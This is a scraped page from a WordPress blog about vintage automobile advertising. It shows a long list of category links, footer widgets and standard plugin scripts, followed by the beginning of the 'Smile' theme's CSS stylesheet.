	<li class="cat-item cat-item-3066"><a href="https://vintageautomobileadvertising.name/category/photograph/" >photograph</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintageautomobileadvertising.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vintageautomobileadvertising.name/category/pinnacle/" >pinnacle</a>
</li>
	<li class="cat-item cat-item-5498"><a href="https://vintageautomobileadvertising.name/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://vintageautomobileadvertising.name/category/pirelli/" >pirelli</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://vintageautomobileadvertising.name/category/placca/" >placca</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vintageautomobileadvertising.name/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://vintageautomobileadvertising.name/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintageautomobileadvertising.name/category/polarine/" >polarine</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vintageautomobileadvertising.name/category/pompa/" >pompa</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://vintageautomobileadvertising.name/category/pont/" >pont</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://vintageautomobileadvertising.name/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://vintageautomobileadvertising.name/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://vintageautomobileadvertising.name/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://vintageautomobileadvertising.name/category/portachiavi/" >portachiavi</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://vintageautomobileadvertising.name/category/poster/" >poster</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://vintageautomobileadvertising.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://vintageautomobileadvertising.name/category/prada/" >prada</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://vintageautomobileadvertising.name/category/pratts/" >pratts</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://vintageautomobileadvertising.name/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://vintageautomobileadvertising.name/category/prinz/" >prinz</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintageautomobileadvertising.name/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://vintageautomobileadvertising.name/category/publicit/" >publicit</a>
</li>
	<li class="cat-item cat-item-5692"><a href="https://vintageautomobileadvertising.name/category/puch/" >puch</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vintageautomobileadvertising.name/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://vintageautomobileadvertising.name/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://vintageautomobileadvertising.name/category/quickest/" >quickest</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://vintageautomobileadvertising.name/category/rabbit/" >rabbit</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://vintageautomobileadvertising.name/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://vintageautomobileadvertising.name/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vintageautomobileadvertising.name/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://vintageautomobileadvertising.name/category/rambler/" >rambler</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://vintageautomobileadvertising.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2744"><a href="https://vintageautomobileadvertising.name/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintageautomobileadvertising.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://vintageautomobileadvertising.name/category/redex/" >redex</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintageautomobileadvertising.name/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-4879"><a href="https://vintageautomobileadvertising.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://vintageautomobileadvertising.name/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://vintageautomobileadvertising.name/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://vintageautomobileadvertising.name/category/rhodes/" >rhodes</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vintageautomobileadvertising.name/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-5754"><a href="https://vintageautomobileadvertising.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://vintageautomobileadvertising.name/category/roka/" >roka</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://vintageautomobileadvertising.name/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageautomobileadvertising.name/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vintageautomobileadvertising.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://vintageautomobileadvertising.name/category/rppc/" >rppc</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://vintageautomobileadvertising.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vintageautomobileadvertising.name/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://vintageautomobileadvertising.name/category/salesman/" >salesman</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://vintageautomobileadvertising.name/category/same/" >same</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://vintageautomobileadvertising.name/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintageautomobileadvertising.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://vintageautomobileadvertising.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://vintageautomobileadvertising.name/category/scat/" >scat</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://vintageautomobileadvertising.name/category/scientists/" >scientists</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintageautomobileadvertising.name/category/script/" >script</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://vintageautomobileadvertising.name/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://vintageautomobileadvertising.name/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://vintageautomobileadvertising.name/category/sellers/" >sellers</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://vintageautomobileadvertising.name/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://vintageautomobileadvertising.name/category/sessions/" >sessions</a>
</li>
	<li class="cat-item cat-item-1898"><a href="https://vintageautomobileadvertising.name/category/seuss/" >seuss</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://vintageautomobileadvertising.name/category/sexist/" >sexist</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://vintageautomobileadvertising.name/category/shelby/" >shelby</a>
</li>
	<li class="cat-item cat-item-1527"><a href="https://vintageautomobileadvertising.name/category/shell/" >shell</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://vintageautomobileadvertising.name/category/shower/" >shower</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://vintageautomobileadvertising.name/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://vintageautomobileadvertising.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://vintageautomobileadvertising.name/category/simoniz/" >simoniz</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://vintageautomobileadvertising.name/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://vintageautomobileadvertising.name/category/skoda/" >skoda</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://vintageautomobileadvertising.name/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://vintageautomobileadvertising.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://vintageautomobileadvertising.name/category/soap/" >soap</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://vintageautomobileadvertising.name/category/society/" >society</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://vintageautomobileadvertising.name/category/soda/" >soda</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://vintageautomobileadvertising.name/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-5283"><a href="https://vintageautomobileadvertising.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://vintageautomobileadvertising.name/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://vintageautomobileadvertising.name/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://vintageautomobileadvertising.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://vintageautomobileadvertising.name/category/spaulding/" >spaulding</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://vintageautomobileadvertising.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://vintageautomobileadvertising.name/category/speedwell/" >speedwell</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://vintageautomobileadvertising.name/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://vintageautomobileadvertising.name/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://vintageautomobileadvertising.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://vintageautomobileadvertising.name/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://vintageautomobileadvertising.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://vintageautomobileadvertising.name/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintageautomobileadvertising.name/category/stellantis/" >stellantis</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://vintageautomobileadvertising.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://vintageautomobileadvertising.name/category/sternol/" >sternol</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://vintageautomobileadvertising.name/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://vintageautomobileadvertising.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://vintageautomobileadvertising.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://vintageautomobileadvertising.name/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintageautomobileadvertising.name/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://vintageautomobileadvertising.name/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://vintageautomobileadvertising.name/category/strumento/" >strumento</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://vintageautomobileadvertising.name/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://vintageautomobileadvertising.name/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://vintageautomobileadvertising.name/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://vintageautomobileadvertising.name/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://vintageautomobileadvertising.name/category/sumerian/" >sumerian</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://vintageautomobileadvertising.name/category/sunoco/" >sunoco</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://vintageautomobileadvertising.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://vintageautomobileadvertising.name/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://vintageautomobileadvertising.name/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://vintageautomobileadvertising.name/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://vintageautomobileadvertising.name/category/tag-a-long/" >tag-a-long</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://vintageautomobileadvertising.name/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vintageautomobileadvertising.name/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-1963"><a href="https://vintageautomobileadvertising.name/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://vintageautomobileadvertising.name/category/telephone/" >telephone</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://vintageautomobileadvertising.name/category/television/" >television</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://vintageautomobileadvertising.name/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://vintageautomobileadvertising.name/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://vintageautomobileadvertising.name/category/theatre/" >theatre</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://vintageautomobileadvertising.name/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://vintageautomobileadvertising.name/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://vintageautomobileadvertising.name/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://vintageautomobileadvertising.name/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://vintageautomobileadvertising.name/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://vintageautomobileadvertising.name/category/trans/" >trans</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://vintageautomobileadvertising.name/category/transatlantico/" >transatlantico</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://vintageautomobileadvertising.name/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://vintageautomobileadvertising.name/category/transforms/" >transforms</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://vintageautomobileadvertising.name/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://vintageautomobileadvertising.name/category/trojan/" >trojan</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vintageautomobileadvertising.name/category/trop-artic/" >trop-artic</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://vintageautomobileadvertising.name/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://vintageautomobileadvertising.name/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://vintageautomobileadvertising.name/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintageautomobileadvertising.name/category/tune/" >tune</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vintageautomobileadvertising.name/category/tyco/" >tyco</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://vintageautomobileadvertising.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://vintageautomobileadvertising.name/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://vintageautomobileadvertising.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://vintageautomobileadvertising.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageautomobileadvertising.name/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://vintageautomobileadvertising.name/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://vintageautomobileadvertising.name/category/unico/" >unico</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://vintageautomobileadvertising.name/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://vintageautomobileadvertising.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintageautomobileadvertising.name/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://vintageautomobileadvertising.name/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-4451"><a href="https://vintageautomobileadvertising.name/category/unlucky/" >unlucky</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vintageautomobileadvertising.name/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-4134"><a href="https://vintageautomobileadvertising.name/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://vintageautomobileadvertising.name/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://vintageautomobileadvertising.name/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://vintageautomobileadvertising.name/category/valda/" >valda</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintageautomobileadvertising.name/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://vintageautomobileadvertising.name/category/velie/" >velie</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://vintageautomobileadvertising.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://vintageautomobileadvertising.name/category/veteran/" >veteran</a>
</li>
	<li class="cat-item cat-item-5926"><a href="https://vintageautomobileadvertising.name/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://vintageautomobileadvertising.name/category/vigzol/" >vigzol</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://vintageautomobileadvertising.name/category/villainy/" >villainy</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://vintageautomobileadvertising.name/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://vintageautomobileadvertising.name/category/vintag/" >vintag</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vintageautomobileadvertising.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://vintageautomobileadvertising.name/category/vintagefiretone/" >vintage&#039;&#039;firetone</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintageautomobileadvertising.name/category/vintage61/" >vintage&#039;61</a>
</li>
	<li class="cat-item cat-item-3914"><a href="https://vintageautomobileadvertising.name/category/vintagealfa/" >vintage&#039;alfa</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://vintageautomobileadvertising.name/category/vintageford/" >vintage&#039;ford&#039;</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://vintageautomobileadvertising.name/category/vintage-style/" >vintage-style</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://vintageautomobileadvertising.name/category/vintageretro/" >vintageretro</a>
</li>
	<li class="cat-item cat-item-4444"><a href="https://vintageautomobileadvertising.name/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://vintageautomobileadvertising.name/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1788"><a href="https://vintageautomobileadvertising.name/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://vintageautomobileadvertising.name/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-5386"><a href="https://vintageautomobileadvertising.name/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://vintageautomobileadvertising.name/category/vtgrare/" >vtgrare</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://vintageautomobileadvertising.name/category/vtgstunning/" >vtgstunning</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://vintageautomobileadvertising.name/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://vintageautomobileadvertising.name/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4056"><a href="https://vintageautomobileadvertising.name/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://vintageautomobileadvertising.name/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://vintageautomobileadvertising.name/category/wiggins/" >wiggins</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://vintageautomobileadvertising.name/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://vintageautomobileadvertising.name/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://vintageautomobileadvertising.name/category/winner/" >winner</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://vintageautomobileadvertising.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://vintageautomobileadvertising.name/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://vintageautomobileadvertising.name/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://vintageautomobileadvertising.name/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://vintageautomobileadvertising.name/category/years/" >years</a>
</li>
		</ul>
</aside>            </div>
      
      <div class="footer-area-2">
              <h1 class="widget-title">No Widgets</h1>
        <p>
          There are no widgets assigned to this area. You should add widgets by clicking <a href="https://vintageautomobileadvertising.name/wp-admin/widgets.php">here</a>.        </p>
            </div>
      
      <div class="footer-area-3">
              <h1 class="widget-title">No Widgets</h1>
        <p>
          There are no widgets assigned to this area. You should add widgets by clicking <a href="https://vintageautomobileadvertising.name/wp-admin/widgets.php">here</a>.        </p>
            </div>
    </div><!-- #footer-widget-area -->
    
    <div id="footer-top-bar">
      <div class="site-info">
      			  <a href="https://wordpress.org/">Proudly powered by WordPress</a>
        <span class="sep"> | </span>
        Theme: Smile by <a href="https://stephencottontail.wordpress.com/" rel="designer">Stephen Dickinson</a>            </div><!-- .site-info -->
      
      	  </div><!-- #footer-top-bar -->
	</footer><!-- #colophon -->

<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageautomobileadvertising.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-content/themes/default/js/functions.js?ver=20120206'></script>
<script type='text/javascript' src='https:///vintageautomobileadvertising.name/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageautomobileadvertising.name/wp-content/themes/default/style.css
body_size: 5295
content:
@charset "UTF-8";
/*!
Theme Name: Smile
Author: Stephen Dickinson
Author URI: https://stephencottontail.wordpress.com/
Description: It's a wonderful day with Smile, a bright yellow and pink theme that'll bring out the joy in your blog. Smile is fully responsive and features an elegant one-column layout. Smile also features three footer widget areas, allowing you full flexibility when setting up your site.
Version: 1.0.4
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: smile
Tags: yellow, pink, light, one-column, fluid-layout, responsive-layout, custom-header, custom-menu, post-formats, threaded-comments

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Smile is based on Underscores https://underscores.me/, (C) 2012-2014 Automattic, Inc. Underscores is available at https://underscores.me/

This theme makes use of Bourbon, Bitters, Neat, Sass, Genericons, and the Google fonts Lato and PT Serif.
  Bourbon: https://bourbon.io/
  Bitters: https://bitters.bourbon.io/
  Neat: https://neat.bourbon.io/
  Sass: https://sass-lang.com/
  Genericons: https://genericons.com/
*/
/* Bitters 0.10.0
 * https://bitters.bourbon.io
 * Copyright 2013–2014 thoughtbot, inc.
 * MIT License */
button,
input[type="submit"] {
  -webkit-font-smoothing: antialiased;
  background-color: #477DCA;
  border-radius: 3px;
  color: white;
  display: inline-block;
  font-size: 1em;
  font-weight: bold;
  line-height: 1;
  padding: 0.75em 1em;
  text-decoration: none; }
  button:hover,
  input[type="submit"]:hover {
    background-color: #2c5999;
    color: white; }
  button:disabled,
  input[type="submit"]:disabled {
    cursor: not-allowed;
    opacity: 0.5; }

body {
  -webkit-font-smoothing: antialiased;
  background-color: #faf2a6;
  color: #333;
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-size: 1em;
  line-height: 1.5; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  line-height: 1.25;
  margin: 0;
  text-rendering: optimizeLegibility; }

h1 {
  font-size: 2em; }

h2 {
  font-size: 1.75em; }

h3 {
  font-size: 1.5em; }

h4 {
  font-size: 1.25em; }

h5 {
  font-size: 1.1em; }

h6 {
  font-size: 1em; }

p {
  margin: 0 0 0.75em; }

a {
  -webkit-transition: color 0.1s linear;
  -moz-transition: color 0.1s linear;
  transition: color 0.1s linear;
  color: #477DCA;
  text-decoration: none; }
  a:hover {
    color: #2c5999;
    text-decoration: underline; }
  a:active, a:focus {
    color: #2c5999;
    outline: none; }

hr {
  border-bottom: 1px solid #999;
  border-left: none;
  border-right: none;
  border-top: none;
  margin: 1.5em 0; }

img,
picture,
figure {
  margin: 0;
  max-width: 100%; }

abbr,
acronym {
  border-bottom: 1px dashed #999;
  cursor: help; }

blockquote {
  border-left: 2px solid #999;
  color: #595959;
  margin: 1.5em 0;
  padding-left: 0.75em; }

cite {
  color: #737373;
  font-style: italic; }
  cite:before {
    content: "\2014 \00A0"; }

pre {
  background: #f7eb76;
  border-radius: 3px;
  overflow: scroll;
  padding: 0.375em; }

code {
  background: #f7eb76;
  border-radius: 3px;
  padding: 0.375em; }

fieldset {
  background: #b3b3b3;
  border: 1px solid #999;
  margin: 0 0 0.75em 0;
  padding: 1.5em; }

input,
label,
select {
  display: block;
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-size: 1em; }

label {
  font-weight: bold;
  margin-bottom: 0.375em; }
  label.required:after {
    content: "*"; }
  label abbr {
    display: none; }

textarea,
input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="time"], input[type="week"],
select[multiple=multiple] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: border-color;
  -moz-transition: border-color;
  transition: border-color;
  background-color: white;
  border-radius: 3px;
  border: 1px solid #999;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06);
  font-family: Lato, "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-size: 1em;
  padding: 1em 2em 1em 2em;
  width: 100%; }
  textarea:hover,
  input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="search"]:hover, input[type="tel"]:hover, input[type="text"]:hover, input[type="url"]:hover, input[type="color"]:hover, input[type="date"]:hover, input[type="datetime"]:hover, input[type="datetime-local"]:hover, input[type="month"]:hover, input[type="time"]:hover, input[type="week"]:hover,
  select[multiple=multiple]:hover {
    border-color: gray; }
  textarea:focus,
  input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, input[type="color"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus,
  select[multiple=multiple]:focus {
    border-color: #477DCA;
    box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.06), 0 0 5px rgba(55, 112, 192, 0.7);
    outline: none; }

textarea {
  resize: vertical; }

input[type="search"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none; }

input[type="checkbox"],
input[type="radio"] {
  display: inline;
  margin-right: 0.375em; }

input[type="file"] {
  padding-bottom: 0.75em;
  width: 100%; }

.search-form input[type="submit"] {
  display: none; }

select {
  margin-bottom: 1.5em;
  max-width: 100%;
  width: auto; }

table {
  background: #fff;
  margin: 0.75em 0;
  table-layout: fixed;
  width: 100%; }
  table thead {
    background: #f5f5f5; }
  table tfoot {
    background: #f5f5f5; }
  table tr {
    vertical-align: middle; }
    table tr.even, table tr.alt, table tr:nth-of-type(even) {
      background: #f9f9f9; }

ul {
  list-style-type: disc;
  padding-left: 1.5em; }

ol {
  list-style-type: decimal;
  padding-left: 1.5em; }

dl {
  margin-bottom: 0.75em; }
  dl dt {
    font-weight: bold;
    margin-top: 0.75em; }
  dl dd {
    margin: 0; }

button,
input[type="submit"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  transition: all 0.2s ease;
  border: none;
  cursor: pointer;
  user-select: none;
  vertical-align: middle;
  white-space: nowrap; }

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

body {
  margin: 0;
  padding: 0;
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden; }
  .screen-reader-text:hover, .screen-reader-text:active, .screen-reader-text:focus {
    background: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
